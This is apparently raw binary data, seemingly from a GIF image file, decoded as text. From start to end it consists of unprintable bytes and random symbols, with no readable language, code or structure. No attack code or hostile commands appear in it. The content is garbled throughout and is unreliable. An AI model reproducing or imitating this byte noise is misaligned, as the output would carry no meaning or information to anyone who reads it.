.�m�� j� ��5U��;����16��Wb�lG��x7�v��xA�ʠ�$�Ff$R�c�� �du��`Z [Y8�T@H�:�#5�D4����/�@�P/pJ}�<���_��Pt��L��� hQZ�X>#N�@M}%yT.��z_: �A˄�,钐(�	5���" p;Y�1[�%&�"�0:�#uFЏ}���s:�F@!(}S#8RB��OPa� :�!�q\� :�h�~p�ձl)	D�3!E��U^\@^� �.~9����P��c#m�:adV�@1w`%Vf�0zVbu^��L����4�c���&_�S�D=��\� ���~��H��8�'� �@ w\z2��V�"��Y-���#����Ѱ#
�Za�_x7�RC+���z�%
��$Ӂ��^����=j8D

��<&��D|��XCb���Mpz�0� �3/�39�8Y��  ��"����vE��Z0@���a���\�e_�=7�jqe�� ap<�� ;0��m�b����������̶�yD4ȃ���)�J��hJj
A�0��:V��<�n�GO9� Ѡ  K ;�)�%0d}@A� ����9�@�x�����CʰEWd@M� b�p3tF�،����d�d@��$ $�$�3��6��KjN�A��{���F���d�G`�)K�I�K)+�{���M�#��S����q(���� q�S�%	
< v����l�){&��Gx{�J�0M��f
�iZ4Q�?H`D�ՐZ
p u��_15	�F�׎)hm'	�^Z7��o!=!�;�y��R�W�� ;�*s7{���R�ᗬ�9��m����iF��Q/���20�n��OG�n�ED+�� �b������}����	��A �@|�\�F14bPu�z�у|6ptc.�cN�C9����#�Ԡ���5I���
�x��!%�xuWw璉����{陞��N�]���<��
0a��>�g2(��@~� ���'�1�ь�к��� "�zʙ��$���Ū����Jl�栧���!j�@ܣP��x�ZlŊ�k^|k���v�����2k�#����ƨy҃!@�gס�pk�$u`�"�`"&r"�|"4�"I��d�@@7���7��{�a@݃7��%M�ɨ��M�ɠʟ*�a[�^fr�O���q&�:�9�Ձ*��RP(��'z�L�� !b6�2���9 Ve5͔����2a ax�����%z �2	a ջ ,*�\5��&
��� GlN��7xC��$�d� ��-�*k$)�"d )
�1�;!?\�Q�!U�)P ���%����������c���7!�H���l�0���P�����Ќձ+���<�+ב+5 { �{0�A�P�a�1	}�Q��eQՍq�V��X�� V��h1by���к]V�v���H7}]?]�>-&]�h!+!^����0��v@�]A�Ԗ�ԏّ�Ұ�=�P=հ`1ԛ���3N�������54��5���� ۲]������)�q�!� r�P��b��������̝�@�]ݶ�R'u���n�]��`Ӥ�y 1�wN�Dd��b�[���`ۻ}�$�D6p"$
sAa܌���q9`��l*+)0 �}1Ap�pY�Na#�"���`��9�>��ö��� $.�0��d +.�� �0 �=��$���f������z~H���~�	&Ȟ �� �� ��9�� 4 � �ߊ��6p�+r�� bY7I��g��sN��M3n����f`���FN9�������$`�*a�b��<"���$��F���kN$�ަ~�� 6�í"n�6N����^�PB̰�� 6�Ġ4naap�#�p��.���-��S��F�Z���u���'��	`�b; %Z��$އ�~��ῐN �4��.p"�XgY�!Z���NP�=�c� �`������?%����ލ����qf���E�0�
@�`�8��� ��1����ି -V��>��@o��[u+�Q�H�L��ߺ��PO�;�fP3I�V�L@뫰
U��^�����[�`_�@�>��0P���`�l�f���r/�.~H額+W���u��^?���?�@�Z0?���C?���0�R�S��
o�B��0�r�!�D���z"�G��Z� � ��`��-���~��0�!s/u� � � "��O���O��!V�p㿐_N��/�Ot?��O��-4�� ��rO�p�4`�o��h��AƃA2d�-d�Hخs: ��Ƀ&4*l��%�e�(������]6�-$��/#�4V��qe"x�5A�O�?���e�_�]��1��Q�B]H��T�5w,�o�/�����q��	5kNHk��Z�l�1dhc��F:D ����d.�rӃ�D���KX
dռ	�E! i,ԩ%�/�Κ-;��pR$�!ͪe��+;v�����~��E�?��i����x����ҵ����� �L�L`�3Ia&h(E�P��tP]�4= �imχM7�ץ���ݟ�Y�r F`rX ,-����j�-��c(�]~с	�����������&ۨ0��E��,-(X�-��F@��9�
KPa���
&�4�H#h[��+V9�� �il@�м`���h��!w�
1��A����`LPL�p�⺍��S�Ȁ6"��<X@�����|r� �:u���plC@��K3�Ԩ%+��L��+�M�(#ᗤl�	/V��D��aG�z����2�B�Ę����H_�3I�LP��v�@��D��u�:�J�����A>W{�&t�����Ʋ�Z2V��.�������o�`���o��%�%���,�~˺"+�Y���9[ )����o�V�S�M<�x���ǁ����qn���7�~�U_&�]e�� �c�^��
F2������:������	�o�'	@���� �6��^�v ��f�>+Uy�_<���C�ܱ�Uv��@Eb4K&l�M�C�6|!�A����F@`�� d1�A�X`D� ���`��(�wp�Y-����Ai^h��E��S��-*J@����JZ����A�V@� �)�}���U�������~��m�&�:�+�u���Z�� �m&k^""������b��1E�ik���Ő�,�)�K��ҳ�
�t�f-�ՁTcB/,`R�f���®bU4'y�z����{�"�/:�O�Z�	h�q�{4���0b�_�p�
�`!��˅����-}�P�Q�P��ő`�` l��9�`�¾|�1���b�r�+ 2���aE���L��8���@g}�u��1��
;I
$r����X���?b�H��:^��!=ʑ&:�[� �/`3n��U0�ٯ:�q_�`�&�t.٘}���`�&��J'h����'��Y2B#��\�d	G�`�1F�v ����0R���f���{�
�?
���&4�������j23���eҧ3M�`��HL|��%:�_�!�Q��(h�?�M��D܅'ƛUR�F �њ$�@�B��e�GG%L�Y���uj([��}���`%�Q�=�80=)1�
ӣ�éL��W ��v�4p0PN��f��.H�@��Whi8���g��[Ў��#��q�lm�#�A�~`��&�N֠u`Dg���+h��Y�]l��}5n�����-���d $�iW�G;��B:��P�!�Qz"5"0It�?�@�H�XUq�W+�8�!��nI��U�Z��@&�LHO
U����u�sC�����Ւ��]4N�~kx�{E��j��$ߢ9!)�G���'�>��JF0��#l����0"p o �'za�$����P4A�C&�J�Y0d/��{�@!a@����,\���#�� ��1�� u�~5��A
���L\�^<�=614���u$c��C� ���Bd��r������G&p��`�(RQ4h�����5\��"i�(��z�M/D�����%E|�6�(��G��D�:��:~��`��� �.�A�]�!�d�hv �ZSYћ��B��r$�h��"��3;��2"�d #�0�0n����
�`@
4��L$��fH2�<O$R�VH����G��. ;��d^�腔x��2©b�����Ú兒�!b�~����Dc�.���W��lk�6��vR�A\��2�q����D��xwčL&� �X,=[�^�Y,kAE_Pz���Q��'h��1h:�.�վ&3؋�(�dq�j�`��Ȓ�\Y��ؖ9]x�i�Ifh�B6��F4�c)z��Ч��BQCR8p�g��؊~Q���N	���2��U��)?{�ˁ�Օ9^H�C�ߤ��U�F��cm����xGBpcW�ap����`���`�P��q�{ɻ��_�8�2�.RV����b����N��� x�	nK+л��X�l�:c
�����s�J� �����_�1�DC�}��{�6��6�;�������	p ȁp0��8��Ѳ��? 	px ��@��!�x��۸$���XB&��)�e ;WB�d��+81k�&� 1�O;�S��� �>�aȴ���31��;���4K7&� �1��s8�� ���<p� A�*�����ۼ����+h)H���r���	E��M���OВԢ�@ZہƋ� ����Ya��."�r(�Hp�s���;�l�4��E��X�|C:� p�=���x˱+�-7��� �����H����}ې��u�
H�S2������ �C��
�h�6��1��鐂�Q<�K���z�~��p�U`�L�+��q8�Fp8�A�
~�'D��8�EdHF(X 00�ǼH��<�'�>E��w�V��h/���D�����
�3-�.���c� x�`��>���2�1X	���w��
x���'�=�sF����H<���)Z o����h�+��C�64�����Y2�8i�7;���8#8����dx��H��2l�7� �B�ߓ�w��@�w����k�<kx3M��b�9D��7Zؑ@i���z3T��ca
)�*L7�l�h۽!�l���Z�p�M8�6��X�/�6m����9�.��C�$$�+8D9l
م��w\>�cN���rjp��t\�`��$�M|��ki���^�`�P	]9�T2J����=��J��3�U���D��Kj1k��J�O31t�H6˽[�?P�Л��� #@P8D�^Q�X��q`D\�6a�ըB�ҁ	ȁ�XB�"5/pqH7�Z�Z���@X��;�=�Ʇ{� �{a�+t)���{Q��Z�U��*̒��D�͙L�l �F��a�-�Yƍ`�V9��Y�g@	����b{	+�#@�U]���!��]`�������ޡ��+�V��dˢs����˄�����S�"q�X�����!y�H�s���8.��<
 ��5��N�;,��x���3�5�M�4 �ׇ �Q�ji��AQ!-C=ɢ_�'@Wlp q +����`��&���_@����@�p�&�?'��p��}����p� � `��S
0'MW�s� VI6t]�lh�6�(Zs�L	+�ҟ���9��Yڤsu�Y�5@	&�jY>�Z��S&zUj2�˅�ǣ��d�?�-4�Va��͆���ڨX�%\��l��Y���\' �ԛYx����,"����lYS
e�\�9��Z�sŕ�ݰIY\��d�9�m�x���Ylp�&p�lh]uU2` ��0����ܞ��>&hZ�5'Pޝ9'�t�Bۅ0����U�cX�3�[��^��ޙ3���^����m�����  !� � ,    � �  � �	H����*\Ȱ�Ç#J�H��ŋ3j�ȱ�Ǐ C�I��ɓ(S�\ɲ�˗0cʜI��͛8s��ɳ�ϟ@�
J��ѣH�*]ʴ�ӧP�J�J��իX�j�ʵ�W�Ĥ��%v1��]k�쀲���PmR5i�h�:F�-�~�,X0�����%mq���J�y���kheެy͚Y�?�}f�,1b2P�Nm+V�X�d�B(�vX�p�V+��X[ՀW�2I�@� G4��)hEDn��A�g'��8���H�_�cqtZvo�˞ݴ�[�B�>�I��{�@b���R�"�*��*�%���^<����T�W^�d�!]jH�a�]F�x�%�����$j�����1 ��h��r"�2	Y�&[X�)g�7~�P|�E6�� 0('�d�!���Q�ݗ�I�\	z��
*p�ErR�xXz�@! 0�ig�x�I�0p��64aE�dI����֠0H!�L6�A\� e�a�C0��R*��B��{L2!��0	�;���YN�Xa��E��q��ʮ��RPF��m�Fr�\F:(�͆����V���^H�2�p�;T�ʕ��e˹�$��x3:��/��(S����0�L3e	��N-Mp���So-���i��:�jB!�$�!R���(�����$rӒ. ���맡�+s���@�L�ӌ�2d(gK7��'&��N<���/�:�@dp�A9�sP��G#�D v\����{j�����6*2� ��!'��5�����
�' A�0@窌º�{,P�2+H��6h�\���
�PBd�� �0P��W�b�?�߹�}��7��� 0�=���G G#}�]���Rs3�S�<� {p����j�}%
ʹm*ߣ���H@��*<��S�3�*��bM�6�_�@ ���8�1(�Vc�%���qLhEC��ro�`�[�6���`�� ���@���Bp�� 3�A���lɡ�r��6^����	��н�`��B	P�tl��8q@w �l� pM����8�`*@��\ ��.~��k������:ґ�bã���nU	�@�4p�BI�pژ�)�(���rL�1T�����&o�B��n+�F(-�p�c@E4�s3T��� Љ	�#���3w �bP 	|�`�`���-|a]�bh�9�8Űip��rv�$Dp�!l��ƧB�2��X��8�Hp@etܮ( ��S�d�>�)�D���kr�$@/$g��pbؤ@�3E����>�|�(@��քi��^p]���xQ �L��P�1�Q"���){yJH�8)�|J�X�"iHCP��� �T6T0r��ӆ=M����N�B��	���~�[&79R� 
�� 	P�je��r 2����X�ѼQA1|� G`+�ı��[��,W�}P �8�rJȀ�Z���
��9����d�]�@��d�6bx���O���	�����!Ψ���D�j�������K(4�rMh��8`Q(�
�p��-@�8��Fp"����� 2���$O�Y>n���*L�ȣR`M��*��TE2�v��	�h�@:h�EЇ�v��I�^��;ꏻ_p#�p�ʅ�%2� h�`a��?�
]��A;��6R�;)�m��5�fT�cB(�e�'	�W�XAgi@��P�PSO��e�@���>���}|��_�2 ׻����[�x8޵j�(���� 
�0.F̅L"��iZ��24-���#��=n��!\�Ƒ3��:��؆�ڗZ ������~��o��`�`�JX�a��7)ǅ�q����c��(XAV(��J�+�@3#l`�.(�ib�1m-��w���js
�F�
�6��B� ȷ��\
��GT'C�A�EE	��ۢ�ehDq��r��[s����(�]�X(K�jx�%P�ϾoA��@���\鉁����#�X
���0o��]���^0(!5T��[Y�;��i�����-�M �f��Y��� =ȯ���p��|�p"]�#���z+؇�!l��
� FlfƼ�BL"y�۵�@\���@���,\�{*�L�� �	���s��UZ@�Kp�tΐ��p
-q��p',��h�Tkj�� ��ϞvP��9�*Bu�0�t���4�v��G�Vŀ����;�hI�w�w&�����hx�І�#���VYj�ST��W?�G��g�����%���:�rڀk��(� [�9�v:��@�a(�&&P�w�w��h����hc���i\�npBC&��H/�yF�;�=D`$��N��Z�PJ��n�gWp�'�SOdM�GMVdv�J�Cs��Ur."�4�RRg~�]K�R(�MY�M�p`L�P��
�}��eJ'�H����C
 ,I7TLgO�z�e��BY�_д+\�A�5<�6} E0�?o�@ g�%��M�@Ӱ��b�r�� S��P ER�G9`�s��X�b�90��-; I!8`(�xhxN�Dy"�T���_����;���x�L"g�b*xfI�P<�3K��cd���(�� 	0 6�{M�{"� ��:˖9 �/��F�]׆m�G\p/�R0aX�"zj(C��H(G2��LeZK�Y�P�c� �9�y	X��P%0�+K����0v;@ #�E�@����Xd���l�@#��.N�3M�'�XG� �����FB&d���jH�Z��t�@2�o�EyA�U��+wB:��PB�A��" 60��s���=��0��u�����8Յrް�\@\��j���)6��4�50�pz`� ��e��e��Y4�9��� S�H�>W�
9`	�7<_�(Óm%�]u�`�l��Qn���#��b�!&\BMC�����@{�X��Hm��� ������O��)��+ ��9"�n(!�X�-�<�0��X��|�x[Ͱ=�@��|r��� $ 	d��@+ ���+�q鸎�a�P�L�i�| �^,T>�;*�(6�Pa� :U y���-m�+ yE�e�b2e�GC2h�,$zy�B(�]��)i���]|x��a� S_`9nE�� ���_0�4� _�#5[��c�M��%F	�'�S0�n*�9�)( C&����c*��H�C.dJ��O��B�t[
�d�t	N��^`(@�� �oU���D �J+ jW��i!&�PA�Jiwg�S���G�E�)v��0J)D�x�!�)�����?��D�i��y� U�d>A�x�V��+��}�
��6��_ � ��K��\�P��6#@�W�XA̰D�v��F&L�������;�Ĝ���n%�e��g�N�A&7��9#J`��j:p`�`��jB���P^��#��p5/� ��*`�E ���f�{���P�BS�h*O���SP� j���}������X�ut�j��u��A�2�`�Ćƨ�e*jtP�ɵ�\۵M�'���ye*N�=ѰU�E� K��]P/矚��K��(`M� �0	L �@�Q�Uc�(x����� ���'D0`Ѡ �0-�_��X��UΐT�����)$��|P�)+��]sM� �S�R��K����`PT]���E�/b@\�w�u��3^�c�H���)�dJ�Ĕ�D"PZz�l���d����:�S:pj�_R�C�P<_Sx(	6L�+ �_�G�@ �G��9+`��%�İ_ �4谉�w\�;��h"������ix!�8X>����
���gZ��H��%��,�t
02
P�u��[�>�PaPglFn��h;� \z9��-�ʎ��.� �)r��?_�b@?��X�b�c�A�{��Ai�Р�J-�4�M���F�TB�<��t�O�*�V�+URI ���fӪ����ZdV��ò63��D����Z�W��|Ub�r/�X��X���[긅���ji-��3����r6R�o'LT�t�C4�Zw*[5,&�vm��+� ���V59��V0P5P J lȴL�� 0 �  �aݥ?�g���:���|B�)��L�y�+��%I'�q,�˰�w,y�J'8j�_'˵V�3^��]�L R��� J� wʠ�+F���L�d���K�`�i����[:!�)ϲG{�7���MP=�[b��yFuӌ���t��I�O<kf� &��+�A�00>���]BH ��ʀ'�
t5�ɡ�4٤���pR(Kפ�ܬ�x@� (P�����q=��P��@���Gt�_+�;W��w�;+�Rv6�(E{�`�U"Z��=?X
\�HK�`@� %ps@�[���L��L|�W�������k�������l(� L�_P`S0�F�  7\R��8�`�[P � ǝ�Ƚ������C� �hχǡ�B\�5z�ҍ���zs��-�r=���٬�/���p���3�/��x��  %�� �"-z�M�]s1tC���D��o�'7�1;�C/�o��B�)1cP� �0��%�p��ѡ��l� �4�4��0b$F�n�l���%>�#�!�1 #D%V�� Π I��M��J�H Ѱ��R`��
*PP0p	�20*�t-���B���Ѹ���t^�v�$\sg\)Pp \B,�r�������D~*�Q'���v��>�r�=�� ��${�g6p:6p5�* ���`�����,!��#��;�N,�> ��<`�>"�.��>�|"��#�>!���N�'R ��Z�����ͯÎ���n�޾��~ ��<^�;`��n7�#0 �@7"��#2�N�N��> )��t�����!0�0�^�J��A|�����΄��ѱ@M��؉6`ՠ�P�*�{���0 1����@dp�6`�
)`7�!@�B�D?�#Bj�.ĉ60����> �1�i�f@���'.�"%�:9�꬞���Ll��`����o��_�� �Av_3o�`I�����#B@O����������D/��p���@C��QOI�@�0���~�R�6�L�t�������Lf �����e�m���x��x��NIC�PlV�<��F�QΟ�������7?5� Sa����9�_��0�p��?5�f�A�� 6��6������P�^�
��l�P�DL���يE��C�m����.� -��q��i�TCF��=(G0�ˁ�1e���_�~���sg�i��8����.����R�,�/P�z�L�U�L��/^�����*ذa���,+�]�tU��+�Xv��eׁ0��y����@ŪF�\Id{ W�#f�������.a:'x�K�7��K�6�k	.;k�A�6���Vlx�a�X(�wWT;���ļ�vU�9rX�A"���bh8 +E:u�$<�'�".b�9!ÀL�i�,%&l���hrQ�CNBF%2��`Ov�OO�@'�v0#$�p�t�p&��̴_D�jĩ��@���HkE�"�@o��b+�b1�������������˖A�j��<��&-Y���\� ��  ��@p�
&g+��r���$�L@�X�L/ �r��A
Ę��9s��I&���N@�+'�����	��`���+��RDv(����ZH����A'D�,a���.'!ܢAh�ś4c9$�Tˋt`�EȠ��`�5VX��"L`<X��u��T����]*Xe�)�Q�h��`�iu���%ɥ�>a֒K� c���F8jd�H��
DX�L%3�&��	�` �~� �2 ab\k��x�%���E��s&;��d�O��UN����7E$���YƙIw�J���P�	<���}չ_��arp`�p��,1�x�d���d�O�[6�ɏ�`��g%u{g~ߞ��U �	#�����:^��.��ݽ��0��"��ƃF�����"��	hЈ�]Ԩ�4�%�b����A�D`����de�vi&���
-p�}�+v��:0�}x޵Pqtl��7p!�c���Ê髧���Qv7=�(:D�U ��	<i��MA�F����:>�%t �ܖɧv+� %	O$��'���e)e"Sp8���u���S�=D%�������_�HM��C�lģ��O�Å.Z�B(9K�P��Ј�����±�t�OK�/�� @��uBܡ˘�E*"8�߾���BEV(׺����\�׬l0�](�	LP�s� �U�/� <�";��pY���BE�gU�@v�@�;ܡt`� "�MD ���萑�dd8���RF��G�ׁ���b��&9�JX��Z �����b��]@�÷��_ �����ЅC`pJ�h0$���������W�\�ēU���T��q�(�^��&�T��x,{�%��HP�1'�p�s<A�o��Wء!D�RS�'��?*���$D�b�<!	���<�@� ��M�:��K�M��
�g`��bm�KZ�@5�VK-0!&;��Q�p�A~��B;��+ԁB��Pq���J�т0�D��2�9��cԡPq~��/��>�L#'���W[�-YA��[�U����{��Wt�j~��Xc&�zA���`��s�I�
k���*�&O���F�J��T7^�e`a���
�!��� x�P�Z�ֶ����P���80����8���1��g- [�5�"�[�9*\�"���=꼛:Y�7U�'~���w��[C���w���N� \�v`-���z#�`�!��P�#���D�!���`�Zp�ܕ)�4B�\-�)Z�@����vI�X�[���6�P��+[���8�q����#��+aQ�V�:q����ʏ *`P ؅����F� )@�{3��4�,�1�C4wklo����~H`ya�a<�X�y��=c��\ᴕ���D�9ω�s���	��K��C �&0�H�Cோ�C3�:,��	C��E�`���V����m�Z�z!�RZ �K�C��4�q-u ������8 ja�ZTdhK��~ ��+�mZ�Yq�/p��� F��� ��Tȥ5b�X5��ɘp�f�P��� ��x}8�Z�
����	�tH�kl�»��UpH�J���怫x 
ia�g�}��"��.+���G�b��V�>?��D�l�'ԱY�1�n����B�H��@��ux�7HF�C׎r��娄ֽ^�d����d���@���w��� *a��jL�]�����X�u�"�h�* �d�4 ��AFn������8R�_�'�IHF0��	1��¸Ah���n� �\�y����(G2r�5��>�F������z�9���Dh|���]�;`��>���h�o��A2(g[,�s�qߗ��4<�yh�����aN]lBT�FltBp��4M æ�Ћ��7@��q�=PӉ��t�a7H�ϛ���sȐ����u�<~tЩ6A��� ��<I"	Tj�T��aa �Oq�� ��=�8�߃A
,��>�"7H37H#��[
ah^ Khp-tu�����p�x��+�=�=�p8�v1a V҂�<%܌g���5,�[ )��y�54=L�0L�q�������^��=��u =2�Y(��"D�s4H�^��P�'p���'���X�O��rX����p���3�1��S>7�
8'�P'/�Ⱥ?��#�wP�^���/0�Σ��K�_�p@#(�4!��=&��!��+�3���AEp'�;��&+7z$3p����0�H
�ɷF ��0� ���H��0���>��΃�0��/���8�x��SBO��5�@0L�J�<��%)X/�5�=7X�g���9�؁	��` )x��+�қ�>T�.)�NT0*�9��'�X�� ��uk�������_��Z"\x\��8������/������Ԃp��z��DD���C#�*Kq�T>T�@�i������=l��A�[���:ƔydB\p�p 1�+0P���L� 1�J>��u��F� ����x1����\�dh�� -�M��((��Ff�&����p>��s��� &h�d� z��Q��� �\) ??x=�?�:?�#��d�E�@�� �ЁІ ���cLX�'07�C((�q������=#@��I�MA?C���`��{��[������F#���+p���� �:���J�$b���`�Xt�
���M��F8�p� 
0o���|�S>D,M�*���@5؏g9��AY�E#<#��I,��;|�	ȩ$�#B��$���R5t�^�Ƞ�	DĻD. �	��`�ZCh���PO�*��]��,[�
P?h���#K�t�- 9a �,�ؠ��Q�E52q��҂!$KR�E�����k�<YD�rp�1Y<?��(R�[A`�� ���f�F?p#Ep�L<Du��iC�P��] ������Λ�	#`�3��,7�(κ�"������@�� ;��W������(a&�=-��J�# ��	NDC����yEO� �3LYp扤�6IÃ�^���x4^�ts z=!�u�B�m��
��&��K�O}�@`X�өm� �I�+X�5���@�;��Y@
�X��G�;^
�ų#x�L|��!��P��H	d��s �1XX��Xȉs���``Tp�Qr���<r��MR������p� �����Խ�[#��[��C�g��f��cZ����Т�2�J�K&X
o� 舾��ĹL��7JCp#1T^� B5T #p$��ڇ�s����C0ۘ�Gq�Oaଘ���~����<��ٚOyY^Ȇ��+yE� \�	2 �7��fM�}�?p#/�/���x0@
o[�����P<���5-O�8D�0h�l@^��[��`�� QqYxlP���
��`�ȁ5Z#�1a0��}(���0��Y`�P3Ȇ\��&h�dف@�Y��ĩ��[�
-(�)�Y\�\Ɂ4y�Y�ۍbR5� h���p�l�����Y8
�u l�`� 'h|�<�ͽb8"а��������]`�p�\H�A��l�a��73�=�3���p��.oP�6^/n���;�� `P����YA0l�(�`��`5�cP2�x���ȭ�\��6�~��]5Ha�a�<��b^f]ff�u�3��En�\p�bl0��P
o��<F^06������ڵ�A� i0�-vl�0�]P����b0�b|���}�	΅�\��~�c�&�\ �c�l l���~Xȅ�f@��~��h���A��Y�h��}.W.(^0�g}�gRLc/��O�g���PE�N阅Y~~eF�e=�ܟ�e^jb.j�>j�jb�f�^�]6�&h5�Y���|����a��z���P�i��g0�h�>�6h=�hF.d��贎낆艞k����h��k�>菶k~h��b��g/�j�Nl�^l�nl�~lȎlɞlʮl˾l��l��l��l��l�m�m�.m�>m�Nm�^m�nm�~m؎mٞmڮm۾m��m��m��m<��m�n�n�.n�>n�Nn�^n�nn�~n�n�n�n�n��n��n��n��n�o�o� !� � ,  � 0  � �	H����m�4韴Y�J�H������H+bŏ ڊ%�XȐl�8���I$Z�O�Cr'sJ�"EfM�Rvt̉1$1[&k�2��nc������4� P5��e�HΣ�3�\ e -;Ě��*)s��%�U�ʃ�zX�LAE|�ҤD�`t�&��̫��1�lș�J�	���?\fJ:q ��!�������f�{j0o��D�"p�E9���a��0��sW����Q��`O5�;��.P�@�i�t���E�S{.��zA=��U�8�-\��]F:(0d�Yj��2��#;L2�_U��P�1�7���K<�2�d��?+�a:�8@���*M�%Ѡ�M-����?A*�
<ф���a� !"_a��S
�A�@}9R��WYȍ�e�v��&v9,�D-020��ʐѕ-���7��C�?��9M�C��@��04�Hd*(`feu�cErU[�6�$0$�%��' ��*a �XAtIa�^p�J-+쳏6i��9˭�D%�7p�%p��rr7	�|-��.�P 8P@q��JJ)E����0��Ps3+PP��xP-

DS�?��F93M�B3���"�S%Zy���1g£@3��&*�[�@�
�_�C�>��000��p��
�3�l��	�9���4��?�V:�D� ݈�D E-p��q����-����21CA	[��B�t��]"��d-���T� ��A�G���_ �$��06��Ͽ���s;\U��h�r���O$7uӕBm��� ����S���J3�0Ì	����2ːQ�%]������`��q�������
� K�?�T�*���q4_�-�O:DV��ڸ�Ί��l�%V��"��@�������?D������Lv0(0�j�����qIB�І6�������
�ú�Շ� ["�H�Q\;�@ׇF��t�8�d�2+ep�o5!�
�a���	PH���P���	5[��tE��FD����<�Ҥ@�a`uV��teL�H��&��M�lfC�����
X3��,p,ਞ��/H`k'��	@�(�j���3N�=�z�XVP8�!��x��8p	"B9�f�9)�����>�LϖZ�����U�@:�a���:�l` ��j����f�e��at�c	fw=ڒa�8$ �5��<'H�v�=�0�`}�^Ԝ�4HAA+�B2I����� ��9(4�E�8NFO9,mdK3��S�s��u�X�����6@"�G��n��dpGi�ф"�Dp#���,����>������*f2+�yϡ�:�Ʉ����g��%j� ���p �9�Nh�@�����E� �C�P��(�����&g� &x�?��0&-�R��&##��
�yT:�T4c�^����� �B왪�� N<0(������L�5b0i��U�@5��([+���Z�	z,�?���m�¯-ŗ	��s�m"��C"�Z�~l�����cE�����A�@�b`V	Pp	(X���@�L|6+�)�b؁q F �E��(b�AE��À/�e0P*���*`y-�	�`�}pE�<8�\����e�3��8T(�oMہ*���г�;���KD�D����� ��<�
��q(� q
P@�ї�r@������DP�[�^%��q`;���ǽJr3Tu �B�
|�SG�=3a�2��G9i&C�3��F_:`��r<T٦��;"�e�/�"R%HV"zV���f@"(l���0fGMp�x��,��1Np����
��H5��]���1�(BL����&��P� ��f)�ސ�Z !�� b"��W�G�,R�hA�&:��w\�-n�6�[���pG4�� `8_&� ������>%h�p�N�����@gʰH]��>'4i,�(g9�p��|٘&�p����4�b!(hZX��?���uņ�\X+hzO�GЏ� [�M@���+��?��a���g�F��s�3�rh�G%�ȳR�'�I8ڬ�y\P/�>�$�������<�HY��� 2�`m��Ө���FBrc��[.�0U s��-�F��u��|p���;rARF�ɲ�2��
 �
� ��%*�GO&1s�HQ
 ����+�;8�
�5�R��ǜ�AlP�_���>�s�88�X	���\�k��"A������u"��ؕnp�.��4[UO�������� v`�RM�m ۂ!�5i����K�FV�Uj\PF�#�`�PSkDf&$	���@,�de�%Ơ]1ug;@.�\�@��g�:����X\�7�Fs4;@ ��6��@$�c�c$��0|�'C�!�� �4u0@�je%[��-;��qבN]ÆF�4X��� tX%pp��H%��b*�X�� ^@�7��R_0):���s0 :d b���rtW5Pw�t|bK��W(�F�5�PvrQّH*10���X�!y5˰CaX�\���Q��T� ��A:R �;PI�K��P39�K�|�h|�B�C�P8"08� �'��4�����B]gH:@�qz�`;!.ד)�q�W{de��KI,T%����s� �4� {�T4� \ -�\�IòI�n�xw��-���1,��Z�$,��OA"������0+%D 	90��6\��l�����XWy\�H�BH" TѰ�av%�?O� e�4�jP��d�_�]��Z �=��70`?�Pݥ,#����V�3C�@]>��6u��)( �R6Z�0B���Oe#�@6�H��u}�X
 g�p	~�-M� $���sn�O���@�I�R�(_`c�5�X,{U.�TcF#"({�(/g���g����aW�a�a�gm�Mn�/�3\eC6�Pq�DN�5:�g�0+�,P�)\П��44Ar�	�@[�!W"�mζ��&��� 4��˰t,L0	@85!���N�dV�&�������X��j�2k��WPpLL�~S�&>��SM���d"�=����R�Q
���*`,�*������`,ްcܱ
�h!��`,% ��}ס~gV�GrJ90cJ��d�!h�������7԰\7}Ռ%�a� N��.�e�3%��HWob�~cD�p�'C�@IEp(���O'�2�D�[a�C� { �@_���+-DO�:���4�	+_6
@K��&��B.�2�)M
k�:@S��*��P`8�C��5Q� )�EW:��<آ�pwyA�0`}"�x���BPshh%�HZ�ٝ>�5��<�4.� GLg`�2��t��\�*������R0`\��v��=�C {ݳ�@ �J�I��c��Cd����9��);H%u�.r��]A����TyX;���G�@M�:j;sd q-Z�t�ԭc�1��G���=M	,���@�@8�D��� �)c�l�Z�� �+�wb�^a�Q����`��ީQuH�2�>�p#+g��!z&$6�G��F: /�U��rv� ��D[�#r�A��j��Kb��P��D��H�nP�LZp<��V�K�����9(�*�Ԃ������\*���h6/e�"=�;���[�$v��%��.�C�'kH ��4eI��w9rg8��!��; ����L�i�!:	M9O���@^3`��R ����˞�3��ta���9�x�0`J���U*K:��5v� ����+�
V0������'9�2��n���"���q5T�x�*�!N��P��~���Y��_#���f�cWI�
�Y� Oцbe��"�
9�"�� -�����	G�1���P+Ua(����8���<����a*�ьS�7�F��:�E������� _� kU�  9��?��8+%�(B�Ѫ��H��E�����'G8k'�)r&!���~&��P p��T��P���rY:���e�q>+b�q��-4��ځ�S"k�"�&S������YΧᨏ"mQ��zб�<z�Ki#* �eʐ��� !�0�q&��0��&l�1�0����0H��'�,6�1l��� {�{qn��`5+PU� $ �u F$d��{�?n0��6���&gr&� 8=t�
�<F�W��Q.����UR��2��;!{�naQ���@�5Aq<����E%�E��C�����N�F�V!K����� �`�!�P��M�m��4�M-jVqn�@��9I���=���< �N0Q��/&��p��]�91LN`� ��0'����]޿��]� !�	 � ,    � �  � �	H����*\Ȱ�Ç#J�H��ŋ3j�ȱ�Ǐ C�I��ɓ(S�\ɲ�˗0cʜI��͛8s��ɳ�ϟ@�
J��ѣH�*]ʴ�ӧP�J�J��իX�j�ʵ�W�����oR5i,i�"[�_�dS� &�Z��҈�uk�Z5)��H�o @�T�"�0���}Hk�Cdv�"6i��I�l5$���U�\`�5���f�j8 ��Ū	za-er��PCd�JJ,@V�P������h�\���ǀ�ҤU�;�09r�o)��b���0�P�����B��?���\dCV�hc�]�� �Yw��p��v6��8� �N-���O-�P����&�$�$�6�m�W[o� |����6�p���MrI���?O_��𹣌��0��*��rZ��7�#�.�x�̈p��&0��3Mw%PpN:�4��`�p<ʼ�?� Jb-�8� }P�� s��C"���>>���?a����M4�$j�5�(b���8��֒�M�2�7�L30ʐ�_A��7��������a��9�p�9P@C�4"Pp��
�q*�9�.�c��6 9v�ܕ�0���R8�pBM��@t0�'�{, �2+H"��T��
\�����].��;��)��<)�� ��.�P�8" �0���B���H�
�_�Ps3���%p �>�pn���LA�����H H�"��3$*�B��M�+P�0���	@!����80-�����8�Q��f���7"xk���*�?�2�H��� {�	|�	�� �?�H��-��3�0�Ƚe�6�X�%��|�S'D�aRxQ*��𸷜�''� E�r��2�u)2
(�8M����*��K��	��4"G��t>�,�����*����$����6D�3&83P�K,g�B
R灁�t���$bf��	$b� �>8��CW�p�"�3��CaB��m�MN� ƣ8�7�CN�Arb]�bX�9�����Anr�K��2�X\����'yNt����6��DEg�#.TP�s�]A'�}H@"��	t�6�u+��Wې�;x�mr�Q
